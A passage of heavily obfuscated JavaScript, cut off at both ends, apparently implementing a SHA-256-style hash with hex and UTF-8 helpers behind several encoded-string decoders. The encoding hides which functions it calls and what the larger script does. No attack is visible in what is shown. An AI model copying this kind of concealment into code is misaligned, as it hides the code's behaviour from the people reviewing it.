QvbLrMb=\"iLmh6FGJbvC4]BDpf^a`e\\\"NuzE*I>Ton3MK#)P&7@HQ$wk_sS+Y.j~t0qld/=c2VAUWZRO,X![:g;x8<{}1(y%9?|5r\",P1LzIC3,BndEO2R,efMgAKd,lY_pqKi,ii557n,rJ_5pQ,rEM8ia;bXBZid(P1LzIC3=\"\"+(DhZZlCW||\"\"),BndEO2R=P1LzIC3.length,efMgAKd=[],lY_pqKi=rFnQYfR[0x0],ii557n=rFnQYfR[0x0],rJ_5pQ=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=QvbLrMb.indexOf(P1LzIC3[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rJ_5pQ<rFnQYfR[0x0]){rJ_5pQ=gpjWwf}else{bXBZid(rJ_5pQ+=gpjWwf*rFnQYfR[0x13],lY_pqKi|=rJ_5pQ<<ii557n,ii557n+=(rJ_5pQ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(efMgAKd.push(lY_pqKi&rFnQYfR[0x3]),lY_pqKi>>=rFnQYfR[0x2],ii557n-=rFnQYfR[0x2])}while(ii557n>rFnQYfR[0xa]);rJ_5pQ=-rFnQYfR[0x1]}}if(rJ_5pQ>-rFnQYfR[0x1]){efMgAKd.push((lY_pqKi|rJ_5pQ<<ii557n)&rFnQYfR[0x3])}return Kyjb6TH(efMgAKd)}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}try{}catch(ii557n){rJ_5pQ=rFnQYfR[0x0]}bXBZid(QvbLrMb=rJ_5pQ?lY_pqKi(0x142)+lY_pqKi(0x143)+lY_pqKi(0x144):lY_pqKi(0x145),P1LzIC3=\"\",BndEO2R=void 0x0);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW.length;zCoI9z++){bXBZid(BndEO2R=DhZZlCW.charCodeAt(zCoI9z),P1LzIC3+=QvbLrMb.charAt(BndEO2R>>>rFnQYfR[0x1a]&rFnQYfR[0x4c])+QvbLrMb.charAt(BndEO2R&rFnQYfR[0x4c]))}return P1LzIC3}function qZJkgp(rJ_5pQ){var QvbLrMb,P1LzIC3,BndEO2R,zCoI9z;gDq5QFO(lY_pqKi);function efMgAKd(rJ_5pQ){var QvbLrMb=\")y<`][+ibOXx?;F74P9cmAtBCR.%8\\\"@eHKQN3w0E{j:n!D/51S*M26pIvUL_|fZ$&Jaog#kGWq=>YhTs^z,(Vd~}rlu\",P1LzIC3,efMgAKd,lY_pqKi,ii557n,rEM8ia,gpjWwf,DhZZlCW;bXBZid(P1LzIC3=\"\"+(rJ_5pQ||\"\"),efMgAKd=P1LzIC3.length,lY_pqKi=[],ii557n=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],gpjWwf=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<efMgAKd;DhZZlCW++){var OOgfPYz=QvbLrMb.indexOf(P1LzIC3[DhZZlCW]);if(OOgfPYz===-rFnQYfR[0x1])continue;if(gpjWwf<rFnQYfR[0x0]){gpjWwf=OOgfPYz}else{bXBZid(gpjWwf+=OOgfPYz*rFnQYfR[0x13],ii557n|=gpjWwf<<rEM8ia,rEM8ia+=(gpjWwf&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(lY_pqKi.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);gpjWwf=-rFnQYfR[0x1]}}if(gpjWwf>-rFnQYfR[0x1]){lY_pqKi.push((ii557n|gpjWwf<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(lY_pqKi)}function lY_pqKi(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=efMgAKd(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}try{}catch(ii557n){DhZZlCW=\"\"}bXBZid(QvbLrMb=lY_pqKi(0x146),P1LzIC3=\"\",BndEO2R=rJ_5pQ.length);for(zCoI9z=rFnQYfR[0x0];zCoI9z<BndEO2R;zCoI9z+=rFnQYfR[0xc]){var rEM8ia=rJ_5pQ.charCodeAt(zCoI9z)<<rFnQYfR[0x48]|(zCoI9z+rFnQYfR[0x1]<BndEO2R?rJ_5pQ.charCodeAt(zCoI9z+rFnQYfR[0x1])<<rFnQYfR[0x2]:rFnQYfR[0x0])|(zCoI9z+rFnQYfR[0x6]<BndEO2R?rJ_5pQ.charCodeAt(zCoI9z+rFnQYfR[0x6]):rFnQYfR[0x0]),gpjWwf;for(gpjWwf=rFnQYfR[0x0];gpjWwf<rFnQYfR[0x1a];gpjWwf++)zCoI9z*rFnQYfR[0x2]+gpjWwf*rFnQYfR[0x8]>rJ_5pQ.length*rFnQYfR[0x2]?P1LzIC3+=DhZZlCW:P1LzIC3+=QvbLrMb.charAt(rEM8ia>>>rFnQYfR[0x8]*(rFnQYfR[0xc]-gpjWwf)&rFnQYfR[0x7])}return P1LzIC3}function hdA1sLe(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],gDq5QFO(QvbLrMb));function DhZZlCW(rJ_5pQ){var DhZZlCW=\"uQx<yDc`\\\";=]sVR2X7v5.&}(a^%8{tC_HJBNm4,PTA3r[UOpjwMg!FE@9>zd1?K:/kn0I#W*G+$Zf6)LihebS|~lqoY\",QvbLrMb,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(QvbLrMb=\"\"+(rJ_5pQ||\"\"),BndEO2R=QvbLrMb.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(QvbLrMb[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function QvbLrMb(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ[rFnQYfR[0x29]]=rJ_5pQ[rFnQYfR[0x1]].length,rJ_5pQ[-rFnQYfR[0x4d]]=WyohKCA(QvbLrMb(rFnQYfR[0x4e]))());var P1LzIC3,BndEO2R,zCoI9z,efMgAKd;rJ_5pQ[rFnQYfR[0x1c]]=WyohKCA(QvbLrMb(rFnQYfR[0x4e]))(WyohKCA(QvbLrMb(rFnQYfR[0x50])).ceil(rJ_5pQ[rFnQYfR[0x0]].length/rFnQYfR[0x6]));for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rJ_5pQ[rFnQYfR[0x1c]].length;P1LzIC3++)rJ_5pQ[rFnQYfR[0x1c]][P1LzIC3]=rJ_5pQ[rFnQYfR[0x0]].charCodeAt(P1LzIC3*rFnQYfR[0x6])<<rFnQYfR[0x2]|rJ_5pQ[rFnQYfR[0x0]].charCodeAt(P1LzIC3*rFnQYfR[0x6]+rFnQYfR[0x1]);while(rJ_5pQ[rFnQYfR[0x1c]].length>rFnQYfR[0x0]){gDq5QFO(lY_pqKi);function lY_pqKi(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"f59C&uP:\\\"gv38|+6*nTk{oFV?HED#(RQ,=c0Is>Xhb][B%m!q_L1;iG$7Z.y@2a)KO<`A}4^wlJx~pz/WrtYjUeMNdS\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x19]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[rFnQYfR[0x1f]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[-rFnQYfR[0x4f]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x2]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x2]]<rJ_5pQ[-rFnQYfR[0x19]];rJ_5pQ[rFnQYfR[0x2]]++){rJ_5pQ[rFnQYfR[0x38]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x2]]]);if(rJ_5pQ[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[-rFnQYfR[0x4f]]<rFnQYfR[0x0]){rJ_5pQ[-rFnQYfR[0x4f]]=rJ_5pQ[rFnQYfR[0x38]]}else{bXBZid(rJ_5pQ[-rFnQYfR[0x4f]]+=rJ_5pQ[rFnQYfR[0x38]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x1f]]|=rJ_5pQ[-rFnQYfR[0x4f]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[-rFnQYfR[0x4f]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[rFnQYfR[0x1f]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[-rFnQYfR[0x4f]]=-rFnQYfR[0x1]}}if(rJ_5pQ[-rFnQYfR[0x4f]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[rFnQYfR[0x1f]]|rJ_5pQ[-rFnQYfR[0x4f]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function ii557n(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=lY_pqKi(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}bXBZid(efMgAKd=WyohKCA(ii557n(0x149))(),zCoI9z=rFnQYfR[0x0]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rJ_5pQ[rFnQYfR[0x1c]].length;P1LzIC3++){bXBZid(zCoI9z=(zCoI9z<<rFnQYfR[0x48])+rJ_5pQ[rFnQYfR[0x1c]][P1LzIC3],BndEO2R=WyohKCA(ii557n(0x14a)).floor(zCoI9z/rJ_5pQ[rFnQYfR[0x29]]),zCoI9z-=BndEO2R*rJ_5pQ[rFnQYfR[0x29]]);if(efMgAKd.length>rFnQYfR[0x0]||BndEO2R>rFnQYfR[0x0])efMgAKd[efMgAKd.length]=BndEO2R}bXBZid(rJ_5pQ[-rFnQYfR[0x4d]][rJ_5pQ[-rFnQYfR[0x4d]].length]=zCoI9z,rJ_5pQ[rFnQYfR[0x1c]]=efMgAKd)}rJ_5pQ[rFnQYfR[0x20]]=\"\";for(P1LzIC3=rJ_5pQ[-rFnQYfR[0x4d]].length-rFnQYfR[0x1];P1LzIC3>=rFnQYfR[0x0];P1LzIC3--)rJ_5pQ[rFnQYfR[0x20]]+=rJ_5pQ[rFnQYfR[0x1]].charAt(rJ_5pQ[-rFnQYfR[0x4d]][P1LzIC3]);rJ_5pQ[rFnQYfR[0x14]]=WyohKCA(QvbLrMb(rFnQYfR[0x50])).ceil(rJ_5pQ[rFnQYfR[0x0]].length*rFnQYfR[0x2]/(WyohKCA(QvbLrMb(rFnQYfR[0x50])).log(rJ_5pQ[rFnQYfR[0x1]].length)/WyohKCA(QvbLrMb(rFnQYfR[0x50])).log(rFnQYfR[0x6])));for(P1LzIC3=rJ_5pQ[rFnQYfR[0x20]].length;P1LzIC3<rJ_5pQ[rFnQYfR[0x14]];P1LzIC3++)rJ_5pQ[rFnQYfR[0x20]]=rJ_5pQ[rFnQYfR[0x1]][rFnQYfR[0x0]]+rJ_5pQ[rFnQYfR[0x20]];return rJ_5pQ[rFnQYfR[0x20]]}function AfyQRNQ(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1]]=\"\",rJ_5pQ[rFnQYfR[0xf]]=-rFnQYfR[0x1]);var DhZZlCW,QvbLrMb;while(++rJ_5pQ[rFnQYfR[0xf]]<rJ_5pQ[rFnQYfR[0x0]].length){gDq5QFO(P1LzIC3);function P1LzIC3(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"3jAHPJoMgW*8)XqiB9R%D<b0{!]6;~,Q51l>cLu&`Y}a$/xhs@?=.+CF4w#KSNz[eZktOvVG\\\"^y|fm_n(E7TUdrI2:p\",rJ_5pQ[rFnQYfR[0x51]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x52]]=rJ_5pQ[rFnQYfR[0x51]].length,rJ_5pQ[rFnQYfR[0x20]]=[],rJ_5pQ[-rFnQYfR[0x53]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x54]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x54]]<rJ_5pQ[-rFnQYfR[0x52]];rJ_5pQ[rFnQYfR[0x54]]++){rJ_5pQ[-rFnQYfR[0x55]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0x51]][rJ_5pQ[rFnQYfR[0x54]]]);if(rJ_5pQ[-rFnQYfR[0x55]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[-rFnQYfR[0x55]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[-rFnQYfR[0x55]]*rFnQYfR[0x13],rJ_5pQ[-rFnQYfR[0x53]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x20]].push(rJ_5pQ[-rFnQYfR[0x53]]&rFnQYfR[0x3]),rJ_5pQ[-rFnQYfR[0x53]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x20]].push((rJ_5pQ[-rFnQYfR[0x53]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x20]])}function BndEO2R(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=P1LzIC3(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}bXBZid(DhZZlCW=rJ_5pQ[rFnQYfR[0x0]].charCodeAt(rJ_5pQ[rFnQYfR[0xf]]),QvbLrMb=rJ_5pQ[rFnQYfR[0xf]]+rFnQYfR[0x1]<rJ_5pQ[rFnQYfR[0x0]].length?rJ_5pQ[rFnQYfR[0x0]].charCodeAt(rJ_5pQ[rFnQYfR[0xf]]+rFnQYfR[0x1]):rFnQYfR[0x0]);if(0xd800<=DhZZlCW&&DhZZlCW<=0xdbff&&0xdc00<=QvbLrMb&&QvbLrMb<=0xdfff){bXBZid(DhZZlCW=0x10000+((DhZZlCW&rFnQYfR[0x56])<<rFnQYfR[0x5f])+(QvbLrMb&rFnQYfR[0x56]),rJ_5pQ[rFnQYfR[0xf]]++)}if(DhZZlCW<=rFnQYfR[0x21])rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(DhZZlCW);else if(DhZZlCW<=0x7ff)rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x58]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x59],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7]);else if(DhZZlCW<=rFnQYfR[0x63])rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x5a]|DhZZlCW>>>rFnQYfR[0xb]&rFnQYfR[0x4c],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7]);else if(DhZZlCW<=0x1fffff)rJ_5pQ[rFnQYfR[0x1]]+=WyohKCA(BndEO2R(rFnQYfR[0x57])).fromCharCode(rFnQYfR[0x5b]|DhZZlCW>>>rFnQYfR[0x5c]&rFnQYfR[0xa],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0xb]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW>>>rFnQYfR[0x8]&rFnQYfR[0x7],rFnQYfR[0x22]|DhZZlCW&rFnQYfR[0x7])}return rJ_5pQ[rFnQYfR[0x1]]}function juYG2B(rJ_5pQ){var DhZZlCW=WyohKCA(K8NH4Z(0x14e))(rJ_5pQ.length>>rFnQYfR[0x6]),QvbLrMb,QvbLrMb;for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<DhZZlCW.length;QvbLrMb++)DhZZlCW[QvbLrMb]=rFnQYfR[0x0];for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ.length*rFnQYfR[0x2];QvbLrMb+=rFnQYfR[0x2])DhZZlCW[QvbLrMb>>rFnQYfR[0x1f]]|=(rJ_5pQ.charCodeAt(QvbLrMb/rFnQYfR[0x2])&rFnQYfR[0x3])<<rFnQYfR[0x1d]-QvbLrMb%rFnQYfR[0x5d];return DhZZlCW}function jaSECl7(rJ_5pQ){var DhZZlCW,QvbLrMb;function P1LzIC3(rJ_5pQ){var DhZZlCW=\"WA]m7R`uatnlrIj#KzJ$!L^58%OXGQ3,\\\"V=MNTkBHg>C+[UbDP?oSpv4e*hdZ6fy;cwE&i/s1F_q.2~<@):9x{(|0}Y\",P1LzIC3,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(P1LzIC3=\"\"+(rJ_5pQ||\"\"),BndEO2R=P1LzIC3.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(P1LzIC3[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function BndEO2R(rJ_5pQ){if(typeof oGJt7y[rJ_5pQ]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ]=P1LzIC3(TkBius[rJ_5pQ])}return oGJt7y[rJ_5pQ]}DhZZlCW=\"\";for(QvbLrMb=rFnQYfR[0x0];QvbLrMb<rJ_5pQ.length*rFnQYfR[0x5d];QvbLrMb+=rFnQYfR[0x2])DhZZlCW+=WyohKCA(BndEO2R(0x14f)+rFnQYfR[0x5e]).fromCharCode(rJ_5pQ[QvbLrMb>>rFnQYfR[0x1f]]>>>rFnQYfR[0x1d]-QvbLrMb%rFnQYfR[0x5d]&rFnQYfR[0x3]);return DhZZlCW}function Ki9v2q5(rJ_5pQ,DhZZlCW){return rJ_5pQ>>>DhZZlCW|rJ_5pQ<<rFnQYfR[0x5d]-DhZZlCW}function _T92kop(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return rJ_5pQ[rFnQYfR[0x0]]>>>rJ_5pQ[rFnQYfR[0x1]]}function Fm91Se(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0xc];return rJ_5pQ[rFnQYfR[0x0]]&rJ_5pQ[rFnQYfR[0x1]]^~rJ_5pQ[rFnQYfR[0x0]]&rJ_5pQ[rFnQYfR[0x6]]}function ZQOZU4x(rJ_5pQ,DhZZlCW,QvbLrMb){return rJ_5pQ&DhZZlCW^rJ_5pQ&QvbLrMb^DhZZlCW&QvbLrMb}function LgXZqus(rJ_5pQ){return Ki9v2q5(rJ_5pQ,rFnQYfR[0x6])^Ki9v2q5(rJ_5pQ,rFnQYfR[0x18])^Ki9v2q5(rJ_5pQ,rFnQYfR[0x8d])}function b4y0tT(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x8])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0xb)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x19)}function jtwMWpK(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xa])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x5c])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xc])}function EEIwi0e(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x11])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x60])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x5f])}function _tZNm9(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x1c)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x22)^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x27)}function UsYMke(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x1])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x2])^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0xa])}function jtyw3OY(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x60])^Ki9v2q5(rJ_5pQ[rFnQYfR[0x0]],0x3d)^_T92kop(rJ_5pQ[rFnQYfR[0x0]],rFnQYfR[0x8])}QvbLrMb=new(WyohKCA(BndEO2R(rFnQYfR[0x62])))(0x428a2f98,0x71374491,-0x4a3f0431,-0x164a245b,0x3956c25b,0x59f111f1,-0x6dc07d5c,-0x54e3a12b,-0x27f85568,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,-0x7f214e02,-0x6423f959,-0x3e640e8c,-0x1b64963f,-0x1041b87a,0xfc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,-0x67c1aeae,-0x57ce3993,-0x4ffcd838,-0x40a68039,-0x391ff40d,-0x2a586eb9,0x6ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,-0x7e3d36d2,-0x6d8dd37b,-0x5d40175f,-0x57e599b5,-0x3db47490,-0x3893ae5d,-0x2e6d17e7,-0x2966f9dc,-0xbf1ca7b,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,-0x7b3787ec,-0x7338fdf8,-0x6f410006,-0x5baf9315,-0x41065c09,-0x398e870e);function Si9MmN(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],gDq5QFO(P1LzIC3),gDq5QFO(DhZZlCW));function DhZZlCW(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1]]=\"ru8~)lqDBVL7jo=nvU3f6O+2%t(wx4;<>KWdmXCEQbJh]@#/1\\\"*!&9z0[y5$|{`._IGeNcaAY,^:}?RMSskZipFHgPT\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[rFnQYfR[0x61]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x20]]=[],rJ_5pQ[rFnQYfR[0x14]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x8]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x1b]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x1b]]<rJ_5pQ[rFnQYfR[0x61]];rJ_5pQ[rFnQYfR[0x1b]]++){rJ_5pQ[rFnQYfR[0x38]]=rJ_5pQ[rFnQYfR[0x1]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x1b]]]);if(rJ_5pQ[rFnQYfR[0x38]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[rFnQYfR[0x38]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[rFnQYfR[0x38]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x14]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]],rJ_5pQ[rFnQYfR[0x8]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x20]].push(rJ_5pQ[rFnQYfR[0x14]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x14]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x8]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x20]].push((rJ_5pQ[rFnQYfR[0x14]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x20]])}function 